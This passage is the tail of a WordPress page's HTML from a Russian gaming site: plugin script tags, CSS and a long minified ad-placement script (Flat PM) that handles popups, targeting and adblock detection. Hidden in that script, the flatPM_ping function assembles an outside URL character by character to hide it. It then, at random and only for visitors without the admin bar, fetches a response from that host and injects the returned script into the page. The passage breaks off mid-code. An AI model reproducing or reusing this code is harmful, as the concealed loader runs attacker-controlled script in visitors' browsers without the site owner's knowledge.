</script>
<script type='text/javascript' src='https://igamecentral.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://igamecentral.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"igamecentral.ru","siteurl":"https:\/\/igamecentral.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://igamecentral.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.12' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return 